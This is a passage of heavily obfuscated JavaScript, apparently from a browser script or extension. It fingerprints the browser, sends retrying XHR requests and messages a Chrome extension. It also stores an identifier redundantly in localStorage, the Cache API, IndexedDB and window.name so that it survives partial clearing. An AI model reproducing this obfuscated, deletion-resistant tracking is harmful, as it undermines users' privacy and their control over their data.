0:t[x(581)]),r[x(1197)]=n[x(1197)]||(null==(n=null==(t=n[x(940)])?void 0:t._)?void 0:n[x(1197)])),r):e)}function _0x3d1a4e(n){var r=_0x2b8b54;return _0x1690be[r(1201)]()[r(859)](n[r(586)](function(n){return String[r(750)](n+32)})[r(1117)](""))||""}function _0xbbc344(u,i,_,f){var x;return void 0===_&&(_=5),_0x45fead(this,void 0,void 0,function(){var e={mTOgX:function(n,r,t){return n(r,t)}};return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,_0x2900fd()];case 1:var t={};return t[r(768)]="",t[r(1060)]=!0,n[r(406)]()||null!=(x=_0x24bcfa[r(1189)][r(453)])&&x[r(660)](r(794))?[2,new Promise(function(x){_0x156c11(u,i,function(n,r){var t=a0_0x32ee,e={};return e[t(768)]=n,e[t(1060)]=!!r,x(e)},_,f)})]:(e[r(632)](setTimeout,_0x255291,1e3),[2,t])}})})}function _0x156c11(r,t,e,n,x){var u=_0x2b8b54,i=(void 0===n&&(n=5),new XMLHttpRequest),_=n-1,f=(i[u(466)](u(t?515:919),r,!0),u(921)==typeof t&&i[u(1131)](u(735),u(749)),x&&Object[u(982)](x)[u(383)](function(n){return i[u(1131)](n,x[n])}),_0xc26efc(function(){return t}),i[u(473)](u(921)==typeof t?_0xa0d8f(t):t||null),!1);i[u(415)]=function(){var n=u;4!==i[n(1284)]||200!==i[n(999)]&&406!==i[n(999)]?(299<i[n(999)]&&406!==i[n(999)]||i[n(999)]<200)&&(0<=_?f||(f=!0,setTimeout(function(){return _0x156c11(r,t,e,_)},100*Math[n(1184)]()+99)):e("{}",!0)):e(i[n(783)])}}function _0x503c95(n,r){var t=_0x2b8b54;return void 0===r&&(r=!0),n[t(771)]?_0x1690be[t(1242)]((r?n[t(1211)]():n)[t(1117)]("#")):""}function _0x47b726(r){function n(){e||x++,setTimeout(n,1e3)}var t=_0x2b8b54,e=(r=-1==(r=void 0===r?-1:r)?Date[t(315)]():r,!1),x=0;return n(),{raw:function(){var n=t;return Math[n(892)]((Date[n(315)]()-r)/1e3)},counted:function(){return x},pause:function(){return e=!0},resume:function(){return e=!1}}}function _0x85b8d8(){var n=_0x2b8b54;return n(1040)!==n(1040)?n(1258)[n(680)](_0x437ead,n(607)):location[n(983)]}var _0x37d4d3=_0x2b8b54(949);function _0x3bf688(){var n=_0x2b8b54;return""[n(680)](_0x37d4d3)[n(680)]((Math[n(1184)]()+"")[n(518)](2,9))}function _0x463692(){var n,r=_0x2b8b54;return _0x53abf4(_0x27dd0a[r(708)])||_0x24bcfa[r(869)]||null!=(n=_0x24bcfa[r(297)])&&n[r(973)]}function _0x5eced5(){var n=_0x2b8b54;return _0x24bcfa[n(945)]&&_0x24bcfa[n(945)][n(977)]}function _0x92661(n){var r=_0x2b8b54;console[r(1001)](r(310)[r(680)](n(),r(464)))}function _0x19d64a(r){return new Promise(function(n){return setTimeout(n,r)})}var _0x5dece6={},_0x37afc3=(_0x5dece6[_0x2b8b54(1214)]=_0x2b8b54(1214),_0x5dece6[_0x2b8b54(1352)]=_0x2b8b54(1352),_0x5dece6[_0x2b8b54(1097)]=_0x2b8b54(1097),_0x5dece6[_0x2b8b54(347)]=_0x2b8b54(347),_0x5dece6[_0x2b8b54(753)]=_0x2b8b54(753),_0x5dece6[_0x2b8b54(486)]=_0x2b8b54(486),_0x5dece6[_0x2b8b54(1233)]=_0x2b8b54(1071),_0x5dece6);function _0x2a8484(){var n,r=_0x2b8b54;return null!=(n=_0x24bcfa[r(297)])&&n[r(1197)]?_0x24bcfa[r(297)][r(1197)]:r(1214)}var _0x15814e=(null===localStorage||void 0===localStorage?void 0:localStorage[_0x2b8b54(746)](_0x2b8b54(1069)))||_0x2b8b54(804);function _0x8ca2e5(n){var r=_0x2b8b54;try{if(r(299)===r(1236))return _0xb8b8c4(function(){return[_0xef67b0[r(337)],_0x3b37ad]}),_0x22b1fe;chrome[r(780)][r(1343)](_0x15814e,n)[r(1198)](function(n){return _0xc26efc(function(){return n})}),_0xc26efc(function(){return r(870)})}catch(n){_0xc26efc(function(){return r(858)})}}function _0x447732(){var n,r,t=_0x2b8b54;return _0x27dd0a[t(790)]===t(879)?_0x3c0db7[t(945)]&&_0x1c16d0[t(945)][t(977)]:(r=document[t(323)],t(1147)!=(null===(n=_0x24bcfa[t(297)])||_0x27dd0a[t(503)](void 0,n)?void 0:n[t(608)])&&[t(1332),t(1361),t(1111),t(431)][t(660)](r))}function _0x56e233(n){var r=_0x2b8b54,n=new URL(n);return n[r(961)]&&(n[r(961)]="#"+n[r(961)][r(425)]("#")[1]),n[r(1277)]()}var _0x44d1ba=function(){var x=_0x2b8b54;function n(){var n=a0_0x32ee;this[n(551)]=NaN,this[n(385)]=NaN}return n[x(611)][x(895)]=function(u){var i={vtWjd:function(n,r){return n(r)},IPHLn:function(n,r){return n-r}};return _0x45fead(this,void 0,void 0,function(){var t,e,x=this;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return!this[r(942)]||null!=u&&u[r(442)]&&!1===this[r(1104)]?(i[r(650)](_0xc26efc,function(){var n=r;return""[n(680)](x[n(1330)],n(1276))}),t=performance[r(315)](),[4,(e=this)[r(1311)](u)]):[3,2];case 1:e[r(942)]=n[r(406)](),this[r(551)]=i[r(389)](performance[r(315)](),t),i[r(650)](_0xc26efc,function(){var n=r;return""[n(680)](x[n(1330)],n(1207))}),n[r(492)]=2;case 2:return[2,this]}})})},n[x(1274)]=function(n){var r=x;return Array[r(797)](n)?n[r(1117)](","):n},n[x(611)][x(980)]=function(n){var r=x,t=this[r(1328)][r(821)],e=this[r(1330)];t[e]||(t[e]={}),this[r(1328)][r(821)][e]=_0x4c804a(_0x4c804a({},t[e]),n)},n[x(611)][x(1195)]=function(x){return _0x45fead(this,void 0,void 0,function(){var t,e;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return!this[r(311)]||x&&!1===this[r(1104)]?(t=performance[r(315)](),[4,(e=this)[r(535)]()]):[3,2];case 1:e[r(311)]=n[r(406)](),this[r(385)]=performance[r(315)]()-t,n[r(492)]=2;case 2:return[2,this]}})})},n[x(611)][x(781)]=function(n){return n},n[x(611)][x(535)]=function(t){var n={YanLP:function(n,r,t){return n(r,t)}};return _0x45fead(this,void 0,void 0,function(){var r=a0_0x32ee;return n[r(344)](_0x10f729,this,function(n){var e=r;switch(n[e(492)]){case 0:return[4,this[e(895)](t)];case 1:return[2,_0x5ed839(n[e(406)]()[e(942)],function(n,r){var t=e;if(void 0===n)return null;switch(typeof n){case t(316):return n?1:0;case t(1028):return n[t(381)](t(733))?_0x1690be[t(1242)](n):n;default:return n}})]}})})},n}(),_0xabe9c=screen,_0x5cbbb5=window,_0x5031be=navigator;function _0x595e11(){var n=_0x2b8b54;return!_0xfc9b7c()&&3<=_0x5c57a4([n(761)in _0x5cbbb5,n(878)in _0x5cbbb5,n(1354)in _0x5031be,n(519)in _0x5031be])}function _0x3242af(){var n,r=_0x2b8b54;return r(715)===navigator[r(593)]||(n=_0xabe9c[r(616)]/_0xabe9c[r(851)],2<=_0x5c57a4([r(827)in window,.65<n&&n<1.53,!!Element[r(611)][r(740)]]))}function _0x4bffb7(){var n=_0x2b8b54;return 4<=_0x5c57a4([n(537)in _0x5cbbb5,_0x27dd0a[n(646)]in _0x5cbbb5,n(729)in _0x5cbbb5,_0x27dd0a[n(317)]in _0x5031be,n(447)in _0x5cbbb5,0===_0x5031be[n(1279)][n(532)](n(666))])}function _0x2007f2(){var n=_0x2b8b54;return 5<=_0x5c57a4([_0x27dd0a[n(778)]in _0x5cbbb5,n(1283)in _0x5cbbb5,n(824)in _0x5cbbb5,n(1306)in _0x5031be,_0x27dd0a[n(479)]in _0x5031be,_0x27dd0a[n(1314)](0,_0x5031be[n(1279)][n(532)](_0x27dd0a[n(495)])),n(811)in _0x5cbbb5])}function _0xfc9b7c(){var n=_0x2b8b54;return 4<=_0x5c57a4([_0x27dd0a[n(1068)](n(571),_0x5cbbb5),n(985)in _0x5cbbb5,n(673)in _0x5cbbb5,n(1118)in _0x5031be,_0x27dd0a[n(640)](_0x27dd0a[n(670)],_0x5031be)])}function _0x543025(){var n=_0x2b8b54;return 3<=_0x5c57a4([n(1084)in _0x5cbbb5,!(n(731)in _0x5cbbb5),!_0x27dd0a[n(1068)](_0x27dd0a[n(687)],_0x5cbbb5),!(n(472)in navigator)])}function _0xf63bcf(){var n=_0x2b8b54;return 3<=_0x5c57a4([n(1055)in _0x5cbbb5,!(n(1215)in _0x5cbbb5),""+_0x5cbbb5[n(379)]==n(367),""+_0x5cbbb5[n(826)]==n(631)])}function _0x2b3262(){var n=_0x2b8b54,r=_0x5031be[n(593)];return _0x27dd0a[n(1046)](n(594),r)&&_0x4bffb7()&&!_0x543025()?_0x3242af()?n(715):n(321):r}var _0x5e204d=_0x1690be[_0x2b8b54(1201)](),_0x36babb=function(){var t=_0x2b8b54,r={XDAVc:function(n,r,t,e,x){return n(r,t,e,x)},Iroyz:function(n,r,t,e,x){return _0x27dd0a[a0_0x32ee(434)](n,r,t,e,x)}};function n(){var n=a0_0x32ee,r={};r[n(886)]=[],this[n(932)]=r}return n[t(611)][t(351)]=function(x,u,i){var n=t,_={CojLk:function(n,r){return n==r},Uewhg:function(n,r,t){return n(r,t)}};return void 0===i&&(i=!1),r[n(387)](_0x45fead,this,void 0,void 0,function(){var t,e=n;return _[e(1206)](_0x10f729,this,function(n){var r=e;switch(n[r(492)]){case 0:return[4,this[r(1304)]()];case 1:return(t=n[r(406)]())?(u=r(1028)==typeof u||_[r(409)](null,u)?{title:"",enabled:t,writes:0,value:u||null}:_0x4c804a({},u),this[r(1330)]()!=u[r(1330)]&&(u[r(886)]=0),i?[3,3]:[4,this[r(808)](x,!0)]):[3,5];case 2:(t=n[r(406)]())&&(u[r(886)]=t[r(886)]),u[r(886)]++,this[r(932)][r(886)][r(891)](u),n[r(492)]=3;case 3:return u[r(1235)]=!0,u[r(1330)]=this[r(1330)](),[4,this[r(798)](x,this[r(1212)](u))];case 4:n[r(406)](),n[r(492)]=5;case 5:return[2]}})})},n[t(611)][t(808)]=function(i,_){var r=t,f={MFSpO:function(n,r){return n(r)},DaXhw:r(827)};return void 0===_&&(_=!1),_0x45fead(this,void 0,void 0,function(){var t,e,x,n,u=r;return u(818)!==u(627)?_0x10f729(this,function(n){var r=u;switch(n[r(492)]){case 0:return[4,this[r(408)](i)];case 1:return(t=n[r(406)]())&&(e=this[r(842)](t))?_?[3,3]:[4,this[r(351)](i,e,!0)]:[2,null];case 2:n[r(406)](),n[r(492)]=3;case 3:return x=e,[4,this[r(1304)]()];case 4:return x[r(1235)]=n[r(406)](),[2,e]}}):u(715)===_0x218d78[u(593)]||(n=_0x103df7[u(616)]/_0x555fc4[u(851)],2<=f[u(1034)](_0x45846f,[f[u(791)]in _0x3d254b,.65<n&&n<1.53,!!_0x4f7bee[u(611)][u(740)]]))})},n[t(611)][t(1212)]=function(n){return _0x1690be[t(767)]+_0x19be17(_0xa0d8f(n))},n[t(611)][t(842)]=function(n){var r=t;return _0x198d4e(_0x5e204d[r(859)](n[r(518)](_0x1690be[r(767)][r(771)])))},n[t(611)][t(1304)]=function(){return r[t(1351)](_0x45fead,this,void 0,void 0,function(){var t,e;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return void 0!==(t=this[r(1304)])[r(971)]?[3,2]:(e=t,[4,this[r(1235)]()]);case 1:e[r(971)]=n[r(406)](),n[r(492)]=2;case 2:return[2,!!t[r(971)]]}})})},n}(),_0x4e5a56=function(x){var n=_0x2b8b54,r={teCJP:function(n,r,t){return n(r,t)}};function t(n,r){var t=a0_0x32ee,e=x[t(1138)](this)||this;return e[t(1011)]=n,e[t(843)]=r,e}return _0x526250(t,x),t[n(611)][n(1330)]=function(){return this[n(1011)]},t[n(611)][n(1235)]=function(){var t,e,x,u,i,_,f=n;return f(352)===f(606)?r[f(1122)](_0x4b5da1,this,function(n){var r=f;switch(n[r(492)]){case 0:return this[r(328)]?[4,_0x292906[r(659)](this[r(1072)][r(586)](_0x4917e1))]:[3,2];case 1:return[2,n[r(406)]()];case 2:t=[],n[r(492)]=3;case 3:n[r(923)][r(891)]([3,8,9,10]),e=_0x3481b0(this[r(1072)]),x=e[r(599)](),n[r(492)]=4;case 4:return x[r(965)]?[3,7]:(u=x[r(1251)],[4,_0x5ce5b0(u)]);case 5:n[r(406)](),t[r(891)](u),n[r(492)]=6;case 6:return x=e[r(599)](),[3,4];case 7:return[3,10];case 8:return i=n[r(406)](),i={error:i},[3,10];case 9:try{x&&!x[r(965)]&&(_=e[r(530)])&&_[r(1138)](e)}finally{if(i)throw i[r(1001)]}return[7];case 10:return[2,t]}}):_0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;try{return[2,!!this[r(843)]]}catch(n){return[2,!0]}return[2]})})},t[n(611)][n(408)]=function(e){var n={TZxAY:function(n,r,t){return n(r,t)}};return _0x45fead(this,void 0,void 0,function(){var t=a0_0x32ee;return n[t(1270)](_0x10f729,this,function(n){var r=t;return[2,this[r(843)][r(746)](e)||""]})})},t[n(611)][n(798)]=function(t,e){return _0x27dd0a[n(434)](_0x45fead,this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;return this[r(843)][r(413)](t,e),[2]})})},t}(_0x36babb),_0x22d004=function(r){function n(){var n=a0_0x32ee;return r[n(1138)](this,n(1299),localStorage)||this}return _0x526250(n,r),n}(_0x4e5a56),_0x2e9cc2=function(n){var t=_0x2b8b54,x={nBVun:function(n,r,t,e,x){return n(r,t,e,x)},nbAKs:function(n,r,t){return n(r,t)}};function r(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}return _0x526250(r,n),r[t(611)][t(1330)]=function(){return t(507)},r[t(611)][t(1235)]=function(){var n=t,r={},e=(r[n(1234)]=n(1140),r);return x[n(1048)](_0x45fead,this,void 0,void 0,function(){var t=n;return e[t(1234)]===t(665)?_0x365f09?_0x1d418b[t(480)](function(n){var r=t;return _0x5bc6c5[r(660)](n[r(1330)]())}):_0x3410b2:_0x10f729(this,function(n){return[2,!1]})})},r[t(611)][t(408)]=function(n){return _0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){return[2,""+Math[a0_0x32ee(1184)]()]})})},r[t(611)][t(798)]=function(n,r){return _0x45fead(this,void 0,void 0,function(){return x[a0_0x32ee(405)](_0x10f729,this,function(n){return[2]})})},r}(_0x36babb),_0x3435eb=function(n){var r=_0x2b8b54;function t(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}return _0x526250(t,n),t[r(611)][r(1330)]=function(){return r(482)},t[r(611)][r(1235)]=function(){return _0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var r=a0_0x32ee;try{return[2,!!window[r(847)]]}catch(n){return r(516)!==r(801)?[2,!0]:r(623)}return[2]})})},t[r(611)][r(408)]=function(u){return _0x45fead(this,void 0,void 0,function(){var t,e=a0_0x32ee,n={},x=(n[e(1152)]=e(298),n);return _0x10f729(this,function(n){var r=e;switch(n[r(492)]){case 0:return n[r(923)][r(891)]([0,4,,5]),[4,caches[r(466)](u)];case 1:return[4,n[r(406)]()[r(976)]("/"[r(680)](u,x[r(1152)]))];case 2:return[4,null==(t=n[r(406)]())?void 0:t[r(433)]()];case 3:return[2,n[r(406)]()||""];case 4:return n[r(406)](),[3,5];case 5:return[2,""]}})})},t[r(611)][r(798)]=function(e,x){return _0x45fead(this,void 0,void 0,function(){var t;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return n[r(923)][r(891)]([0,4,,5]),[4,caches[r(466)](e)];case 1:return(t=n[r(406)]())?[4,t[r(583)]("/"[r(680)](e,r(298)),new Response(x))]:[3,3];case 2:n[r(406)](),n[r(492)]=3;case 3:return[3,5];case 4:return n[r(406)](),[3,5];case 5:return[2]}})})},t}(_0x36babb);function _0x453a4c(){var r,t,e=_0x2b8b54;if(!_0x27dd0a[e(426)](_0xfc9b7c)&&!_0x595e11())try{return window[e(850)]}catch(n){return _0x27dd0a[e(1046)](e(709),e(709))||(void 0===_0x270cc8&&(_0x1bc717=""),r=_0x38eed4[e(746)](_0x13a572)||"",t=_0x1981da(_0x355ead)&&_0x44bb65(_0x36bfff+"=")&&_0x4ca152(),_0xd32f8&&r||t?r[e(425)](",")[e(660)](_0x2b17ed)||t:r)}}function _0x547685(a){return _0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){var t=a0_0x32ee,r={},f=(r[t(1162)]=t(548),r);return[2,new Promise(function(r){function x(r){var t=a0_0x32ee,n={db:void 0};n[t(1280)]=void 0,e||(_0x5dbb6a(function(){var n=t;return n(1358)[n(680)](r)}),i(n))}var u=t,e=!1,i=function(n){e||(e=!0,r(n))};try{var _=window[u(850)][u(466)](a+u(1018),3);_[u(1357)]=function(){return x(u(484))},_[u(1292)]=function(){var n=u;if(f[n(1162)]!==n(548))return!0;var r=_[n(1004)],t={},e=(t[n(1096)]=n(395),{});e[n(1106)]=!1,r[n(1357)]=function(){return x(n(814))},r[n(855)](a,t)[n(800)](n(402),[n(395)],e)},_[u(730)]=function(){var n=u,r=_[n(1004)],t=(r[n(1357)]=function(){return x(n(1169))},r[n(1e3)](a,n(1014))),e=t[n(497)](a);t[n(1064)]=function(){return r[n(764)]()},i({db:r,store:e})}}catch(n){x(u(349))}setTimeout(function(){return x(u(1057))},2e3)})]})})}var _0x223837=function(n){var e=_0x2b8b54;function r(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}return _0x526250(r,n),r[e(611)][e(1330)]=function(){return e(561)},r[e(611)][e(1235)]=function(){return _0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){return[2,!!_0x453a4c()]})})},r[e(611)][e(408)]=function(_){return _0x45fead(this,void 0,void 0,function(){var t,e,i;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return _0x453a4c()?[4,_0x547685(_)]:[2,""];case 1:return t=n[r(406)](),e=t.db,i=t[r(1280)],[2,e&&i?new Promise(function(e){var x=r,u=i[x(773)](x(402))[x(808)]([_]);u[x(1357)]=function(n){return e("")},u[x(730)]=function(n){var r,t=x;return e((null==(r=u[t(1004)])?void 0:r[t(1251)])||"")}}):""]}})})},r[e(611)][e(798)]=function(i,_){var n,r=e,t={fnnUR:function(n,r,t){return n(r,t)}};return r(1267)!==r(987)?_0x45fead(this,void 0,void 0,function(){var e,x,u=r;return t[u(686)](_0x10f729,this,function(n){var r=u;if(r(489)!==r(489))return!(_0xa8d3f instanceof _0x4f1efc);switch(n[r(492)]){case 0:return[4,_0x547685(i)];case 1:var t={};return t[r(395)]=i,t[r(1251)]=_,x=n[r(406)](),e=x.db,x=x[r(1280)],e&&x&&x[r(583)](t),[2]}})}):((n={}).x=_0x5efb3c[r(917)],n.y=_0x34bd40[r(354)],n)},r}(_0x36babb),_0x377ab1={},_0x3eb044=function(t){var r=_0x2b8b54;function n(){var n,r=a0_0x32ee;return r(928)!==r(928)?null==(n=_0xbcf928[r(454)](r(677))[0])?void 0:n[r(1340)]:null!==t&&t[r(839)](this,arguments)||this}return _0x526250(n,t),n[r(611)][r(1330)]=function(){return r(1221)},n[r(611)][r(1235)]=function(){var n=r;return n(933)===n(1130)?(_0x3218b0[_0x3ef548]=_0x349653(_0x4bac36[_0x4d7535],_0xec97ac),_0x28d262):_0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){return[2,!0]})})},n[r(611)][r(408)]=function(r){return _0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){return[2,_0x377ab1[r]]})})},n[r(611)][r(798)]=function(r,t){return _0x45fead(this,void 0,void 0,function(){return _0x10f729(this,function(n){return _0x377ab1[r]=t,[2]})})},n[r(611)][r(528)]=function(n,r){_0x377ab1[n]=r},n}(_0x36babb),_0x44b666=[new _0x22d004,new _0x2e9cc2,new _0x3435eb,new _0x223837,new _0x3eb044],_0x3c5b7c=_0x47b726(),_0x28425f=!1,_0x42082c=[];function _0xfbf481(f){_0x45fead(this,void 0,void 0,function(){var i,e=a0_0x32ee,n={},x=(n[e(570)]=e(460),n);function _(){var x=e,r=performance[x(315)]();_0x42082c[x(383)](function(n){var t=x,e={WAhcZ:function(n,r){return n(r)}},r=n[t(612)];r&&!localStorage[n[t(930)]]&&(_0xc26efc(function(){var r=t;if(r(504)!==r(1102))return r(784)[r(680)](n[r(930)]);switch(_0x843d0a[r(492)]){case 0:return null!==(_0xe5b863=_0x40199a[r(297)])&&void 0!==_0x29574c&&_0x1f4290[r(608)]||_0x35298e[r(945)]||_0x24de7[r(869)]?[3,2]:(_0x233ec0(function(){return r(338)}),[4,e[r(995)](_0x3b9e7f,100)]);case 1:return _0x249e5e[r(406)](),[3,0];case 2:if(_0x349d0c=_0x3af890[r(869)]||(null===(_0x3d6131=_0x4bb207[r(297)])||void 0===_0x2007e7?void 0:_0x2a2047[r(608)])){for(;_0x286489[r(601)]("/");)_0xf50954=_0x41a18e[r(518)](0,-1);return _0x48be7c[r(381)](r(695))&&(_0x557347=_0x36940a[r(518)](8)),e[r(995)](_0x2826e4,function(){var n=r;return n(1110)[n(680)](_0x25f8a0)}),_0x3af9fd[r(381)](_0x1dfb17)&&_0x3f1232[r(601)](_0x63f19a)&&(_0x98fb58=_0x2662b2[r(518)](_0x2b3f1a[r(771)],-_0x2f1353[r(771)])),[2,_0x23b421[r(425)](_0x238d19)[r(1117)]("")[r(425)]("/"[r(680)](_0xb9c2cd))[r(1117)]("")]}return _0x3f39f2[r(945)]&&(_0x15632a=_0x15d34b[r(945)],r(1028)==typeof(_0xec4d2e=_0x441efd[r(581)]||(null===(_0x43e8e1=_0x1d14a0[r(977)])||void 0===_0x2291e0?void 0:_0x40bc5d[r(471)]))&&_0x3bc99e[r(660)](_0x20ae0b))?[2,_0x37858b[r(425)](_0x4bb16e)[r(1117)]("")]:[2,""]}}),n[t(351)](r,[t(1299)]))}),_0xc26efc(function(){var n=x;return n(1275)===n(1174)?null!==_0x1d26c8&&_0x1cfacc[n(839)](this,arguments)||this:n(1016)[n(680)](performance[n(315)]()-r,"ms")})}return _0x10f729(this,function(n){var r=e,t={},u=(t[r(1059)]=x[r(570)],t[r(398)]=function(n,r){return n==r},t[r(1168)]=r(1126),t);return f[r(1067)]||(_0x42082c[r(866)](function(n){return n==f})||_0x42082c[r(891)](f),_0x28425f||(_0x28425f=!0,i=_0x3c5b7c,r(1098)in document?document[r(822)](r(657),function(){var n,e,x=r;if(x(1113)===u[x(1059)])return(n={})[x(1303)]=x(1287),e=n,_0x4a7c84(this,function(n){var r=x,t={};return t[r(582)]=_0x434d65,_0x2b8a33(_0x117da9,_0x2f5aea)&&(_0x5d2950[r(351)](_0x1b0373),_0x4b41ec(_0x249c8b,_0x23adff,e[r(1303)],_0x538280(_0x4fd6a0({},_0x30e12b),t))),[2]});x(651)==document[x(1098)]?(_(),i[x(544)]()):u[x(398)](u[x(1168)],document[x(1098)])&&i[x(384)]()}):window[r(822)](r(451),function(n){n[r(341)]&&_()},!0),window[r(822)](r(704),function(n){_()},!0))),[2]})})}var _0x402c03=function(){var u=_0x2b8b54;function n(n){var r=a0_0x32ee;this[r(930)]=n,this[r(1067)]=!1,_0xfbf481(this)}return n[u(611)][u(351)]=function(x,r){var n=u;if(n(884)!==n(747))return _0x45fead(this,void 0,void 0,function(){var e=this;return _0x10f729(this,function(n){var t=a0_0x32ee;if(t(510)===t(671))return!!_0x52b418;switch(n[t(492)]){case 0:return this[t(612)]=t(1028)==typeof x||null==x?x:x[t(1251)],[4,Promise[t(659)](this[t(1272)](r)[t(586)](function(n){var r=t;return n[r(351)](e[r(930)],x)}))];case 1:return n[t(406)](),[2]}})});switch(_0x400d71[n(492)]){case 0:return _0xf7878b?[2,""]:[4,_0x27f661[n(808)]()];case 1:return _0x37bfd4=(null===(_0x1cd306=_0x574f93[n(406)]())||void 0===_0x4945b9?void 0:_0x561de6[n(1251)])||"c"+_0x232b55[n(898)](7,_0x2e013e[n(759)](_0x3b2fe6))()[n(518)](1),_0x435a5a[n(351)](_0x19bdf7),[2,_0x1ecaf1]}},n[u(611)][u(808)]=function(_){return _0x27dd0a[u(862)](_0x45fead,this,void 0,void 0,function(){var t,e,x,u,i;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:n[r(923)][r(891)]([0,5,6,7]),t=_0x3cf9a1(this[r(1272)](_)),e=t[r(599)](),n[r(492)]=1;case 1:return e[r(965)]?[3,4]:[4,e[r(1251)][r(808)](this[r(930)],!0)];case 2:if(x=n[r(406)]())return[2,x];n[r(492)]=3;case 3:return e=t[r(599)](),[3,1];case 4:return[3,7];case 5:return x=n[r(406)](),u={error:x},[3,7];case 6:try{e&&!e[r(965)]&&(i=t[r(530)])&&i[r(1138)](t)}finally{if(u)throw u[r(1001)]}return[7];case 7:return[2,null]}})})},n[u(611)][u(659)]=function(){return _0x45fead(this,void 0,void 0,function(){var e=this;return _0x10f729(this,function(n){var t=a0_0x32ee;switch(n[t(492)]){case 0:return[4,Promise[t(659)](_0x44b666[t(586)](function(n){var r=t;return n[r(808)](e[r(930)])}))];case 1:return[2,n[t(406)]()]}})})},n[u(611)][u(1056)]=function(_){return _0x45fead(this,void 0,void 0,function(){var u,i=this;return _0x10f729(this,function(n){var r=a0_0x32ee,t={},e=(t[r(918)]=r(956),t);switch(n[r(492)]){case 0:return[4,this[r(808)]()];case 1:var x={};return x[r(1330)]="",x[r(1235)]=!0,x[r(886)]=0,x[r(1251)]=_,u=n[r(406)]()||x,_0xc26efc(function(){var n=r;return e[n(918)][n(680)](i[n(930)],n(737))[n(680)](_0xa0d8f(u))}),[4,this[r(351)](u)];case 2:return n[r(406)](),[2,u]}})})},n[u(611)][u(725)]=function(r){return _0x45fead(this,void 0,void 0,function(){var e=this;return _0x10f729(this,function(n){var t=a0_0x32ee;switch(n[t(492)]){case 0:return[4,Promise[t(659)](this[t(1272)](r)[t(586)](function(n){var r=t;n[r(351)](e[r(930)],null)}))];case 1:return n[t(406)](),[2]}})})},n[u(611)][u(1272)]=function(t){var e=u;return t?_0x44b666[e(480)](function(n){var r=e;return t[r(660)](n[r(1330)]())}):_0x44b666},n}(),_0x2c231a=new _0x3eb044,_0x121fd0=function(){var t=_0x2b8b54;function n(n){this[a0_0x32ee(930)]=n}return n[t(611)][t(808)]=function(){var n={xHgIk:function(n,r,t){return n(r,t)}};return _0x45fead(this,void 0,void 0,function(){var t=a0_0x32ee;return n[t(656)](_0x10f729,this,function(n){var r=t;switch(n[r(492)]){case 0:return[4,_0x2c231a[r(408)](this[r(930)])];case 1:return[2,n[r(406)]()]}})})},n[t(611)][t(351)]=function(n){var r=t;_0x2c231a[r(528)](this[r(930)],n)},n}(),_0x262e6f="#",_0x3cc5a3=_0x2b8b54(856),_0x37b303=_0x2b8b54(1053),_0x3627b7=function(n){var r=_0x2b8b54,t={},e=(t[r(984)]=r(491),t);function x(){return null!==n&&n[r(839)](this,arguments)||this}var t={},u=(t[r(808)]=function(){return e[r(984)]},t[r(981)]=!1,t[r(952)]=!0,{});return u[r(808)]=function(){var n=r;if(n(970)!==n(1322))return!0;for(;_0x33b722[n(771)]<_0x51d64a;)_0x55313c="0"+_0x52926c;return _0xa8bee4},u[r(981)]=!1,u[r(952)]=!0,_0x526250(x,n),Object[r(679)](x[r(611)],r(1330),t),Object[r(679)](x[r(611)],r(1104),u),x[r(611)][r(781)]=function(n){return _0x5ed839(n,function(n){var r=a0_0x32ee;return r(1028)==typeof n&&n[r(660)]("#")?"y"==n[r(425)]("#")[r(445)]()?1:0:n})},x[r(611)][r(1311)]=function(){return _0x45fead(this,void 0,void 0,function(){var e,x,u,i,_,f,a,c,v=a0_0x32ee;if(v(838)===v(838))return _0x10f729(this,function(n){var r=v;switch(n[r(492)]){case 0:return[4,(e=new _0x402c03(_0x3cc5a3))[r(1056)](_0x1690be[r(898)](7)())];case 1:return n[r(406)](),[4,e[r(659)]()];case 2:x=n[r(406)](),u={};try{for(i=_0x3cf9a1(x),_=i[r(599)]();!_[r(965)];_=i[r(599)]())(f=_[r(1251)])&&(r(1009)==_0x40a1fe||f[r(1330)][r(660)](r(1299)))&&(u[f[r(1330)]]=f[r(1251)]+_0x262e6f+f[r(886)])}catch(n){var t={};t[r(1001)]=n,a=t}finally{try{_&&!_[r(965)]&&(c=i[r(530)])&&c[r(1138)](i)}finally{if(a)throw a[r(1001)]}}return[2,u]}});this[v(944)]=_0x197dfa,this[v(581)]=_0x416fe0,this[v(1197)]=_0x417554})},x}(_0x44d1ba),_0x4a2e29=18,_0xfe05b6=window,_0x4893fa=function(n){var r=_0x2b8b54,i={uoIIS:function(n,r,t){return n(r,t)}};function t(){return null!==n&&n[a0_0x32ee(839)](this,arguments)||this}var e={},x=(e[r(808)]=function(){return"et"},e[r(981)]=!1,e[r(952)]=!0,{});return x[r(808)]=function(){return!0},x[r(981)]=!1,x[r(952)]=!0,_0x526250(t,n),Object[r(679)](t[r(611)],r(1330),e),Object[r(679)](t[r(611)],r(1104),x),t[r(611)][r(781)]=function(n){return _0x5ed839(n,function(n){return 0})},t[r(611)][r(1311)]=function(){var u={Nnhpu:function(n,r){return n(r)}};return _0x45fead(this,void 0,void 0,function(){var t,e,x;return _0x10f729(this,function(n){var r=a0_0x32ee;switch(n[r(492)]){case 0:return[4,this[r(635)]()];case 1:return 0!=(t=n[r(406)]())&&2!=t?[3,3]:[4,_0xbbc344(r(846),null,5)];case 2:return e=n[r(406)](),e=e[r(1060)]?null:_0x198d4e(e[r(768)]),[3,4];case 